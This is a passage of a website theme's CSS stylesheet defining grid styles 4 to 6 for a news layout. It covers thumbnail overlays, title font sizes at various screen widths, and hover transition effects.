  opacity: 0.2;
  top: 0;
}
.td-grid-style-4 .td-module-thumb a:last-child:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 0;
  background-color: #000;
  opacity: 0.2;
  top: 0;
}
.td-grid-style-4 .td-module-thumb .td-video-play-ico {
  top: auto;
  bottom: 10px;
  left: auto;
  right: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-module-thumb .td-video-play-ico {
    display: none;
  }
}
.td-grid-style-4 .td-module-thumb .td-video-play-ico img {
  top: 0 !important;
  left: 0;
  width: 30px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-4 .td-module-thumb .td-video-play-ico img {
    width: 20px;
  }
}
.td-grid-style-4 .td-big-thumb .entry-title {
  font-size: 26px;
  line-height: 30px;
  font-weight: 600;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-4 .td-big-thumb .entry-title {
    font-size: 22px !important;
    line-height: 26px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-4 .td-medium-thumb .entry-title {
  font-size: 24px;
  line-height: 28px;
  font-weight: 600;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-4 .td-medium-thumb .entry-title {
    font-size: 18px !important;
    line-height: 21px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-4 .td-small-thumb .entry-title {
  font-size: 18px;
  line-height: 21px;
  font-weight: 600;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-4 .td-small-thumb .entry-title {
    font-size: 14px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-4 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-4 .td-tiny-thumb .entry-title {
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-4 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 16px !important;
    margin: 5px 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 14px !important;
    margin: 5px 0;
  }
}
.td-grid-style-4 .td-tiny-thumb .td-post-category,
.td-grid-style-4 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-4 .td-tiny-thumb .td-module-meta-info {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-grid-style-4 .td-tiny-thumb .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-4.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 12px !important;
    line-height: 14px !important;
    margin: 5px 0;
  }
  .td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
  .td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-video-play-ico img,
  .td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico img,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico img,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico img,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico img,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico img {
    top: 0 !important;
    left: 0;
    width: 24px;
  }
  .td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
    margin: 5px 0;
  }
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
  .td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
  .td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico img,
  .td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico img {
    top: 0 !important;
    left: 0;
    width: 30px;
  }
}
.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 14px !important;
    line-height: 17px !important;
  }
  .td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
  }
  .td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico img {
    top: 0 !important;
    left: 0;
  }
}
.td-grid-style-4.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-4.td-hover-1 .td-module-thumb:before {
    content: '';
    width: 101%;
    height: 100%;
    position: absolute;
    z-index: 1;
    opacity: 0.8;
    top: 0;
    background: rgba(0, 0, 0, 0);
    /* Old Browsers */
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(61%, rgba(0, 0, 0, 0.6)), color-stop(100%, rgba(0, 0, 0, 0.6)));
    /* Chrome, Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%);
    /* IE 10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.6) 61%, rgba(0, 0, 0, 0.6) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
    /* IE6-9 */
    -webkit-transition: transform 0.35s ease 0s;
    -moz-transition: transform 0.35s ease 0s;
    -o-transition: transform 0.35s ease 0s;
    transition: transform 0.35s ease 0s;
    transform: translate3d(0px, 80%, 0px);
    -webkit-transform: translate3d(0px, 80%, 0px);
    -moz-transform: translate3d(0px, 80%, 0px);
    -ms-transform: translate3d(0px, 80%, 0px);
    -o-transform: translate3d(0px, 80%, 0px);
  }
  .td-grid-style-4.td-hover-1 .td-module-thumb a:last-child:before {
    -webkit-transition: opacity 0.35s ease 0s;
    -moz-transition: opacity 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
  }
  .td-grid-style-4.td-hover-1 .td-post-category {
    -webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    -moz-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    -o-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
    background-color: transparent;
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-meta {
    -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    -moz-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
  }
  .td-grid-style-4.td-hover-1 .td-module-comments {
    -webkit-transition: opacity 0.35s ease 0s;
    -moz-transition: opacity 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
    opacity: 0;
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-thumb:before {
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    opacity: 0.1;
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: #fff;
    color: #000;
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-big-thumb .td-big-grid-meta,
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-medium-thumb .td-big-grid-meta {
    transform: translate3d(0px, -20px, 0px);
    -webkit-transform: translate3d(0px, -20px, 0px);
    -moz-transform: translate3d(0px, -20px, 0px);
    -ms-transform: translate3d(0px, -20px, 0px);
    -o-transform: translate3d(0px, -20px, 0px);
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-small-thumb .td-big-grid-meta,
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-tiny-thumb .td-big-grid-meta {
    transform: translate3d(0px, -10px, 0px);
    -webkit-transform: translate3d(0px, -10px, 0px);
    -moz-transform: translate3d(0px, -10px, 0px);
    -ms-transform: translate3d(0px, -10px, 0px);
    -o-transform: translate3d(0px, -10px, 0px);
  }
  .td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-comments {
    opacity: 1;
  }
}
/*
  Style 5
*/
.td-grid-style-5 .td-meta-info-container {
  top: 0;
  bottom: 0;
  margin: 0;
  font-size: 0;
  position: absolute;
  width: 100%;
}
.td-grid-style-5 .td-meta-info-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.td-grid-style-5 .td-meta-align {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
}
.td-grid-style-5 .td-module-meta-info {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.td-grid-style-5 .td-big-grid-meta {
  position: relative;
  text-align: center;
  padding: 0 10%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-big-grid-meta {
    padding: 0 4%;
  }
}
.td-grid-style-5 .entry-title {
  display: inline-block;
  width: 100%;
  font-weight: 300;
  text-transform: uppercase;
}
.td-grid-style-5 .td-module-thumb a:last-child:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  background-color: #000;
  opacity: 0.7;
  top: 0;
}
.td-grid-style-5 .td-module-comments {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-module-comments {
    display: none;
  }
}
.td-grid-style-5 .td-post-category {
  -webkit-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
  -moz-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
  -o-transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
  transition: background-color 0.35s ease 0s, color 0.35s ease 0s;
}
.td-grid-style-5 .td-post-category:hover {
  background-color: #fff;
  color: #000;
}
.td-grid-style-5 .td-video-play-ico {
  top: auto;
  bottom: 10px;
  left: auto;
  right: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-video-play-ico {
    display: none;
  }
}
.td-grid-style-5 .td-video-play-ico img {
  top: 0 !important;
  left: 0;
  width: 30px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-video-play-ico img {
    width: 20px;
  }
}
.td-grid-style-5 .td-big-thumb .entry-title {
  font-size: 37px;
  line-height: 39px;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-big-thumb .entry-title {
    font-size: 22px !important;
    line-height: 26px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
  }
}
.td-grid-style-5 .td-medium-thumb .entry-title {
  font-size: 24px;
  line-height: 28px;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-medium-thumb .entry-title {
    font-size: 18px !important;
    line-height: 21px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
  }
}
.td-grid-style-5 .td-small-thumb .entry-title {
  font-size: 18px;
  line-height: 21px;
  margin-top: 1px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-small-thumb .entry-title {
    font-size: 14px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-5 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-5 .td-tiny-thumb .entry-title {
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-5 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 16px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 14px !important;
    margin: 5px 0;
  }
}
.td-grid-style-5 .td-tiny-thumb .td-post-category,
.td-grid-style-5 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-5 .td-tiny-thumb .td-module-meta-info {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-grid-style-5 .td-tiny-thumb .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-5.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-5.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 12px !important;
    line-height: 14px !important;
    margin: 5px 0;
  }
  .td-grid-style-5.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-5.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
    margin: 5px 0;
  }
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
}
.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-5 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-5 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 14px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-5.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-5.td-hover-1 .entry-thumb {
    -webkit-transition: transform 0.6s ease 0s;
    -moz-transition: transform 0.6s ease 0s;
    -o-transition: transform 0.6s ease 0s;
    transition: transform 0.6s ease 0s;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
  }
  .td-grid-style-5.td-hover-1 .td-module-thumb:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    background-color: #4db2ec;
    opacity: 0;
    top: 0;
    left: 0;
    pointer-events: none;
    -webkit-transition: opacity 0.4s ease 0.2s;
    -moz-transition: opacity 0.4s ease 0.2s;
    -o-transition: opacity 0.4s ease 0.2s;
    transition: opacity 0.4s ease 0.2s;
  }
  .td-grid-style-5.td-hover-1 .td-module-thumb a:last-child:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    content: '';
    z-index: 1;
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
    -moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
    -ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
    -o-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -116%, 0);
  }
  .td-grid-style-5.td-hover-1 .td-module-comments {
    -webkit-transition: opacity 0.6s ease 0s;
    -moz-transition: opacity 0.6s ease 0s;
    -o-transition: opacity 0.6s ease 0s;
    transition: opacity 0.6s ease 0s;
    opacity: 0;
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-comments {
    opacity: 1;
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
    -webkit-transition: transform 0.6s ease 0s;
    -moz-transition: transform 0.6s ease 0s;
    -o-transition: transform 0.6s ease 0s;
    transition: transform 0.6s ease 0s;
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
    -moz-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
    -ms-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
    -o-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 116%, 0);
  }
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb:after {
    opacity: 0.3;
  }
}
/*
  Style 6
*/
.td-grid-style-6 .td-video-play-ico {
  top: auto;
  bottom: 10px;
  left: auto;
  right: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-video-play-ico {
    display: none;
  }
}
.td-grid-style-6 .td-video-play-ico img {
  top: 0 !important;
  left: 0;
  width: 30px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-video-play-ico img {
    width: 20px;
  }
}
.td-grid-style-6 .td-post-category {
  background-color: transparent;
  padding: 0;
  position: absolute;
  bottom: 17px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-post-category {
    bottom: 10px;
  }
}
.td-grid-style-6 .td-post-category:hover {
  background-color: transparent;
}
.td-grid-style-6 .td-big-grid-meta {
  height: 100%;
}
.td-grid-style-6 .td-module-comments {
  display: none;
}
.td-grid-style-6 .td-big-thumb .td-big-grid-meta {
  padding: 14px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-big-thumb .td-big-grid-meta {
    padding: 12px 17px 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-big-thumb .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-6 .td-big-thumb .entry-title {
  font-size: 30px;
  line-height: 34px;
  font-weight: 500;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
  padding: 14px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
    padding: 12px 20px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-medium-thumb .td-big-grid-meta {
    padding: 12px 10px 10px;
  }
}
.td-grid-style-6 .td-medium-thumb .entry-title {
  font-size: 22px;
  line-height: 28px;
  font-weight: 500;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-medium-thumb .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-6 .td-small-thumb .td-big-grid-meta {
  padding: 14px 20px 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-small-thumb .td-big-grid-meta {
    padding: 12px 17px 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-small-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-6 .td-small-thumb .td-module-meta-info {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-grid-style-6 .td-small-thumb .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-6 .td-small-thumb .entry-title {
  font-size: 18px;
  line-height: 24px;
  font-weight: 500;
  margin-bottom: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-small-thumb .entry-title {
    font-size: 14px !important;
    line-height: 18px !important;
  }
}
.td-grid-style-6 .td-small-thumb .td-post-category {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-small-thumb .td-post-category {
    display: inline;
  }
}
.td-grid-style-6 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
  padding: 4px 16px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
    padding: 4px 14px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-tiny-thumb .td-big-grid-meta {
    padding: 2px 10px 0;
  }
}
.td-grid-style-6 .td-tiny-thumb .entry-title {
  font-size: 17px;
  line-height: 21px;
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-6 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 16px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-6 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
.td-grid-style-6 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-6 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-6.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
  .td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
